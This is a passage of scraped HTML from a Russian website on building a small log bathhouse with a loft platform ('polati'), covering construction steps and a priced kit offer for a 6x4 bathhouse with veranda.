data-link='file'data-size='large'data-ids='212921,212922,212923,212924,212925,212926,212927,212928,212929,212930'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-212870 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/0/5/6057bc71446114ecc7278ffbebc9eecd.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/0/5/6057bc71446114ecc7278ffbebc9eecd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/0/5/6057bc71446114ecc7278ffbebc9eecd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать палатки, паруса, тенты, рюкзаки, плащи — непромокаемыми" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/4/a/f4a149584cae73c20341a9ba7c938a24.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/4/a/f4a149584cae73c20341a9ba7c938a24.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/4/a/f4a149584cae73c20341a9ba7c938a24.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями плюсы и минусы. баня с полатями – оптимальное использование маленького участка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/9/e/d9ecfca127a1a997678b294bca9c63a6.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/9/e/d9ecfca127a1a997678b294bca9c63a6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/9/e/d9ecfca127a1a997678b294bca9c63a6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сруб бани с полатями и рубленой верандой. баня с полатями – оптимальное использование маленького участка баня с полатями для отдыха" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/e/6/ee64e5bd105d5912c85fa9011a2c39c5.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/e/6/ee64e5bd105d5912c85fa9011a2c39c5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/e/6/ee64e5bd105d5912c85fa9011a2c39c5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями – оптимальное использование маленького участка. сруб бани с полатями и рубленой верандой требования к заказчикам" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/6/1/a61a260ef3a69d1318cdafae5e3b4295.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/6/1/a61a260ef3a69d1318cdafae5e3b4295.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/6/1/a61a260ef3a69d1318cdafae5e3b4295.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями – оптимальное использование маленького участка. сруб бани с полатями и рубленой верандой что такое баня с полатями" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/e/3/5e3cd66d10d85545baf1f98946b91717.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/e/3/5e3cd66d10d85545baf1f98946b91717.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/e/3/5e3cd66d10d85545baf1f98946b91717.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями – оптимальное использование маленького участка. баня с полатями – оптимальное использование маленького участка комплектация бани из бревна с полатями" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/8/6/d8699cea2e46f18a097c8c5ad303b4ef.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/8/6/d8699cea2e46f18a097c8c5ad303b4ef.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/8/6/d8699cea2e46f18a097c8c5ad303b4ef.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/e/1/6e1001e80481edb96892c3ff3a4a6468.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/e/1/6e1001e80481edb96892c3ff3a4a6468.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/e/1/6e1001e80481edb96892c3ff3a4a6468.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями – оптимальное использование маленького участка. баня с полатями – оптимальное использование маленького участка баня из бревна с полатями" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/4/3/943b9ae2f41193fe656e945bb5cec9e4.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/4/3/943b9ae2f41193fe656e945bb5cec9e4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/4/3/943b9ae2f41193fe656e945bb5cec9e4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня из бревна с полатями. баня с полатями – оптимальное использование маленького участка. материал и способ рубки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/6/a/06a23148c7c680e7e888c5b0fe2c3c8d.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/6/a/06a23148c7c680e7e888c5b0fe2c3c8d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/6/a/06a23148c7c680e7e888c5b0fe2c3c8d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как раньше спали крестьяне в избах, что представляли собой их постели (фото)" /></a></dt></dl></div></div><p>Рубку рекомендуется проводить «в лапу», исполняя внутренний протёс стен.</p><p>Это даёт два преимущества:</p><ul><li>Чистая площадь выходит 4 м на 6 м.</li><li>Лёгкость проведения последующей внутренней отделки.</li></ul><p>Совет: для комнаты отдыха можно подобрать круглые брёвна. Это придаст естественный вид интерьеру, повышая единение с природой.</p><h3>Парилка и моечная</h3><p><img decoding="async" src="/wp-content/uploads/d/6/a/d6ab6877f02698cb4fdafb5551123fa4.jpeg" alt="" /></p><p>Парильная комната в бане</p><p>Шестиметровую стену здания делим на отрезки в 2,5 м и 3,5 м. Большую часть мы оставляем под комнату отдыха бани, а меньшую ещё раз разделим, но уже под парную и моечную. В них брёвна должны быть обязательно качественно обтёсаны, так как далее будет проводиться обшивка утеплителем и гидроизоляцией.</p><p>Для создания полатей над этими двумя комнаты поступаем следующим образом:</p><ol><li>Чистую высоту делаем 2,3 м.</li><li>Стелем шлифованные доски над ними, получая 12 м 2 дополнительной площади под крышей.</li><li>Конёк делаем два с половиной метра.</li><li>Стропила устанавливаем из досок с сечением 50 мм на 150 мм, при этом выпускаем их на полметра из-под сруба, а скат кровли опускаем на 20 см. Это предоставит несколько преимуществ:</li></ol><ul><li>Привлекательный интерьер крыши.</li><li>Защита стен от выпадающих осадков.</li><li>Около семидесяти сантиметров сухого места для создания поленницы.</li></ul><p><img decoding="async" src="/wp-content/uploads/8/d/4/8d499ff3f646b883ccc51e7b55bfabee.jpeg" alt="" /></p><p>Установка крыши своими руками</p><p>В целях экономии изначально можно укрыть крышу обычным рубероидом. Цена на него невелика, и в использовании он прост.</p><p>При большем бюджете можно застелить сначала полиэтиленовую плёнку и сверху установить любой кровельный материал на ваш вкус.</p><p>Напольное покрытие можно осуществить из дерева или бетона. Деревянный пол будет смотреться более эстетично, дополняя общую природную композицию.</p><ul><li>На фундамент укладываем толстые балки.</li><li>На них устанавливаем черновой слой из нестроганой доски толщиной 25 мм.</li></ul><p><img decoding="async" src="/wp-content/uploads/7/f/d/7fd2fcf9c2658cbcc8bba9ca0b600b81.jpeg" alt="" /></p><p>Монтаж чернового пола в бане</p><ul><li>Сверху крепим лаги.</li><li>Между лагами укладываем утеплитель и гидроизоляцию.</li></ul><p><img decoding="async" src="/wp-content/uploads/4/8/c/48cec472d0533e3e9133570b5c8cbf21.jpeg" alt="" /></p><p>Утепление подполья в бане</p><p>Финишный слой создаём из шпунтованной доски в 38 мм. Её же используем и для монтажа полатей.</p><p>Через некоторое время после возведения здания сруб даст усадку, и тогда можно будет уже переходить к внешней и внутренней отделке по своему вкусу.</p></p><h2>Баня из сруба 6х4 “в чашу” с полатями и верандой 2х4</h2><p><b>Что такое баня с полатями?<br /> </b></p><p>В обычной бане, в предбаннике, не делают потолка. Потолок есть только в банно-моечном отделении. А на потолок над парной с моечной настилают половые доски – это и есть полати.</p><p>Общий потолок всей бани, который будет повторять форму крыши, подшивают по стропилам по всей площади крыши и утепляют.</p><p>Полати дают возможность получить дополнительное место в одноэтажной бане, типа антресолей. На полатях можно сделать место для отдыха или хранить какие-то вещи.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='212931,212932,212933,212934,212935,212936,212937,212938,212939,212940'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-212870 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/4/7/847fe8c0b117dbbc71c379769b6227e7.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/4/7/847fe8c0b117dbbc71c379769b6227e7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/4/7/847fe8c0b117dbbc71c379769b6227e7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/0/3/1032406365b1d96a0089bc2fc05e3d6f.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/0/3/1032406365b1d96a0089bc2fc05e3d6f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/0/3/1032406365b1d96a0089bc2fc05e3d6f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект маленькой бани, узкой, небольшой, компактной, бюджетной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/4/7/7473aa4b26246df26e328b067279c747.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/4/7/7473aa4b26246df26e328b067279c747.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/4/7/7473aa4b26246df26e328b067279c747.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полок в баню - чертежи и описание процесса сборки!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/6/7/267d77bee4acc74607315ae7932b8f15.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/6/7/267d77bee4acc74607315ae7932b8f15.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/6/7/267d77bee4acc74607315ae7932b8f15.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полок для бани своими руками: рекомендации по выбору конструкции лежаков, подбору материалов, инструкции по сборке и защитной обработке изделия" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/5/4/654aa89e252efda6f148c5d85afc456c.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/5/4/654aa89e252efda6f148c5d85afc456c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/5/4/654aa89e252efda6f148c5d85afc456c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палати в баню своими руками - строим баню или сауну" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/b/1/2b12430945dfaf94aa30092e0e6dc789.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/b/1/2b12430945dfaf94aa30092e0e6dc789.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/b/1/2b12430945dfaf94aa30092e0e6dc789.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полати в бане – как правильно оборудовать парную русской бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/e/7/be77b8ea2eb443ee6d532d119ea32013.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/e/7/be77b8ea2eb443ee6d532d119ea32013.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/e/7/be77b8ea2eb443ee6d532d119ea32013.jpeg" class="attachment-thumbnail size-thumbnail" alt="Архивы виды бань - строим баню или сауну" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/c/7/8c74fc0a82eac5e9f39b3d4ab7d0d818.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/c/7/8c74fc0a82eac5e9f39b3d4ab7d0d818.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/c/7/8c74fc0a82eac5e9f39b3d4ab7d0d818.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полати в бане: как правильно сделать своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/0/b/70b6075dc8558630984bb13e0cfb6a0d.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/0/b/70b6075dc8558630984bb13e0cfb6a0d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/0/b/70b6075dc8558630984bb13e0cfb6a0d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями – оптимальное использование маленького участка. сруб бани с полатями и рубленой верандой проект бани с полатями из бревна" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/f/a/ffa759998a71dc8f663e52b19d19d9ce.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/f/a/ffa759998a71dc8f663e52b19d19d9ce.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/f/a/ffa759998a71dc8f663e52b19d19d9ce.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с полатями: особенности, преимущества и недостатки. как сделать полати в бане своими руками?" /></a></dt></dl></div></div><p>Для устройства полатей требуется, чтобы стропила крыши опирались не на выносные потолочные балки, а прямо на стены сруба. Стропила крыши в этом случае зарубаются в стены сруба и называются постенными. Тогда потолочные балки можно сделать только над банно-моечным отделением. А в комнате отдыха их можно не устанавливать. Это дает возможность сделать лестницу для подъема на полати.</p><p><b>Баня с полатями имеет свои особенности:<br /> </b></p><ul><li>Сложнее протопить все помещение бани, так как добавляется дополнительный объем под крышей.</li><li>Теплый воздух скапливается под крышей, и на полатях будет теплее, чем внизу.</li><li>В комнате отдыха потолок значительно выше, чем в банно-моечном отделении.</li><li>Имеем дополнительную площадь (а не холодный чердак) под спальное место или хранение вещей.</li></ul><p>(комплект включен в стоимость бани)</p><ul><li>Сруб пятистенок (<b>пятая стена врубная с перерубом наружу<br /> </b>), рубка углов «в чашу», стены внутри не протесаны (кругляк), бревна обрабатываются скобелем. Диаметр бревна в срубе не менее 22 см.</li><li>Бревенчатый каркас веранды (бревна нижнего и верхнего венцов цельные, выпускаются на 2 м), бревенчатая “юбка” выноса с <b>тремя стойками по всему периметру веранды поднята на 1м<br /> </b> (на фото левая стена глухая до потолка).</li><li>Потолочные и половые лаги – бревно, протесанное с двух сторон (лафет). Расстояние между лагами в срубе 80 см.</li><li>Стропильная система – брус 150х50, высота в коньке до 2.5 м. Стропила постенные, устанавливаются с шагом 60 см (под утеплитель).</li><li>Обрешётка крыши – обрезная доска второго сорта 25 мм, крыша покрывается рубероидом.</li><li>Фронтоны крыши – вагонка 22 мм, брус 150х50 на каркас фронтонов.</li><li>Чистая высота первого этажа от пола до потолка 2.10 м.</li><li>Межвенцовый утеплитель – мох или пакля, гвозди, скобы.</li><li>Столбчатый фундамент из блоков 20х20х40 см на песчаной подушке.</li></ul><p><b>Цена бани 6х4 с верандой 2х4 с рубленной юбкой, с полатями, с комплектом пиломатериалов, доставкой и сборкой <b>316000 руб.<br /> </b><br /> </b></p><p><b>Баня из сруба 6х4 – в чашу – с полатями и верандой 2х4<br /> </b> Цена бани в чашу с полатями из сруба 6х4 с верандой с комплектом материалов, доставкой и сборкой. Проект, планировка бани с полатями из сруба 6х4 с верандой.</p><p>1.Сруб 4 x 6, пятистенок с внутренним протёсом стен (рубка угла «в лапу», размер 4 x 6 является внутренним размером от стены до стены)<br /> 2.Чистая высота от пола до потолка 2м.30см.<br /> 3.Половые лаги и потолочные балки из протёсанного бревна.<br /> 4.Стропильная система под двускатную крышу с высотой конька 2м.50см. выполняется их доски 50 x 150<br /> 5.Подстропильная балка выступает за стены сруба примерно на 50см., а скаты крыши опускаются ниже подстропильной балки на 15-20см., что позволяет получить:<br /> а).Довольно симпатичный внешний вид.<br /> б).Опущенные скаты крыши защищают стены от дождя<br /> в).Около стены получается примрно 70см. сухого пространства, где можно сожить поленницу.<br /> 6.Обрешетка &#8212; необрезная доска 25мм.<br /> 7.Крыша покрывается рубероидом (покрытие крыши любым другим материалом обсуждается).<br /> 8.Фронтоны зашиваются вагонкой и в них делается каркас под окна «втрого света»<br /> 9.Чистовой пол в бане и на палатях &#8212; половая шпунтованная доска 38мм.<br /> 10.Две банные двери из доски 50мм. и два двойных окошка 60 x 60<br /> 11.Сруб собирается на мох и устанавливается на столбики 40 x 40 x 40, собранные из фундаментных блоков на песчаную подсыпку (песок предоставляет заказчик)<br /> Возможны любые изменения по вашему желанию!!!<br /> ВЫ МОЖЕТЕ УВИДЕТЬ ВАШ СРУБ РАНЬШЕ, ЧЕМ ОН К ВАМ ПРИЕДЕТ,<br /> Напишите нам на почту и мы вышлем вам фото готового сруба нужного вам размера.</p><h3>Удобства</h3><p>Цена бани образуется из комплекта с доставкой и сборкой в пределах 100км от кольцевой автодороги Москвы и Санкт-Петербурга, также доставка бесплатна частично в Тульскую, Калужскую, Тверскую, Владимирскую. Рязанскую, Саратовскую, Волгоградскую, Воронежскую, Тамбовскую, Липецкую областей. Для точного расчёта доставки &#8212; уточняйте по телефону. Мы не обязываем приобретать весь комплект бани, вы можете исключить из комплекта всё, что вас не устраивает, сумма пересчитается.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fbana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka%2F&amp;t=%D0%91%D0%B0%D0%BD%D1%8F%20%D1%81%20%D0%BF%D0%BE%D0%BB%D0%B0%D1%82%D1%8F%D0%BC%D0%B8"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fbana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka%2F&amp;text=%D0%91%D0%B0%D0%BD%D1%8F%20%D1%81%20%D0%BF%D0%BE%D0%BB%D0%B0%D1%82%D1%8F%D0%BC%D0%B8"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fbana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka%2F&amp;title=%D0%91%D0%B0%D0%BD%D1%8F%20%D1%81%20%D0%BF%D0%BE%D0%BB%D0%B0%D1%82%D1%8F%D0%BC%D0%B8"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a76e48efdb611ef208e6dc4f441efa17" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>2 &#215; 1 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="wxj47k6mkr" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768729957" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='212870' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="75lxx87g" value="6ozd7bn2lbh3" ><input type="hidden" name="8ruvir3b" value="qr0g5juc5lrz" ><input type="hidden" name="k0rd52yo" value="tz088gx0duz5" ><input type="hidden" name="rquc8hja" value="sj5w3f4zdvz7" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/podsivnoj-potolok-v-bane/" rel="bookmark">Подшивной потолок в бане</a></li><li><a href="https://par-torg.com/polovaa-doska-v-parilku-palubnaa-i-kedrovaa/" rel="bookmark">Выбор и укладка половой доски в парилку</a></li><li><a href="https://par-torg.com/ne-zakryvaetsa-plastikovoe-okno-priciny-neispravnostej-i-sposoby-ih-ustranenia/" rel="bookmark">Пластиковое окно не закрывается – причины неполадок и их устранение</a></li><li><a href="https://par-torg.com/vyravnivanie-derevannyh-polov-faneroj/" rel="bookmark">Выравнивание деревянных полов фанерой</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-46780 post type-post status-publish format-standard has-post-thumbnail hentry category-pechi-kotly-i-dymohody category-pol-i-potolok tag-banya tag-ventilyatsiya tag-dymohod tag-krysha tag-potolok tag-teplo tag-truba"><div class="entry-media"> <a href="https://par-torg.com/perehod-truby-cerez-potolok-v-bane/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/a/2/2/a22707ce33cec7086359938043702868.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Проход трубы через потолок в бане 3 вида дымоходов" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a><a href="https://par-torg.com/category/pol-i-potolok/" rel="tag" class="cat-item cat-9">Пол и потолок</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/perehod-truby-cerez-potolok-v-bane/">Переход трубы через потолок в бане</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-110448 post type-post status-publish format-standard has-post-thumbnail hentry category-pol-i-potolok tag-banya tag-ventilyatsiya tag-oborudovanie tag-pol tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/ventilacia-pod-polom-v-bane/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/7/3/6737a6db9c7955548eb6cc6cb3a69bf6.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Вентиляция в бане: 5 лучших схем + бонус" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pol-i-potolok/" rel="tag" class="cat-item cat-9">Пол и потолок</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/ventilacia-pod-polom-v-bane/">Вентиляция под полом в бане</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-40946 post type-post status-publish format-standard has-post-thumbnail hentry category-kommunikatsii category-pol-i-potolok tag-banya tag-otdelka tag-pol tag-stroitelstvo tag-truba"><div class="entry-media"> <a href="https://par-torg.com/ustrojstvo-kanalizacii-v-bane-s-betonnym-polom/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/9/b/e/9be60d77a70873d596f7b1f26efc2cfa.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как сделать слив в бане своими руками: пошаговое руководство" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/kommunikatsii/" rel="tag" class="cat-item cat-8">Коммуникации</a><a href="https://par-torg.com/category/pol-i-potolok/" rel="tag" class="cat-item cat-9">Пол и потолок</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/ustrojstvo-kanalizacii-v-bane-s-betonnym-polom/">Устройство канализации в бане с бетонным полом</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-41373 post type-post status-publish format-standard has-post-thumbnail hentry category-pol-i-potolok tag-banya tag-otdelka tag-pol tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/zalivka-pola-v-bane/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/d/d/8/dd8f5c93c1bec82462aebf3017fba849.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Бетонный пол в бане своими руками" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pol-i-potolok/" rel="tag" class="cat-item cat-9">Пол и потолок</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/zalivka-pola-v-bane/">Заливка пола в бане</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-41440 post type-post status-publish format-standard has-post-thumbnail hentry category-pol-i-potolok category-sliv-vody tag-banya tag-vodoprovod tag-gidroizolyatsiya tag-pol tag-stroitelstvo tag-truba"><div class="entry-media"> <a href="https://par-torg.com/zalivnoj-pol-v-bane-so-slivom/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/a/f/caf9cfe61b1ca56f5bd913be55f61b44.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Заливной пол в бане со сливом" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pol-i-potolok/" rel="tag" class="cat-item cat-9">Пол и потолок</a><a href="https://par-torg.com/category/sliv-vody/" rel="tag" class="cat-item cat-10">Слив воды</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/zalivnoj-pol-v-bane-so-slivom/">Заливной пол в бане со сливом</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-42842 post type-post status-publish format-standard has-post-thumbnail hentry category-pol-i-potolok category-steny-i-uteplenie tag-banya tag-pol tag-potolok tag-teplo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/bana-uteplenie-potolka-paroizolacia/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/1/c/61c691baf6c0ad5684268c69e86d49c1.jpeg" class="attachment-johannes-d size-johannes-d 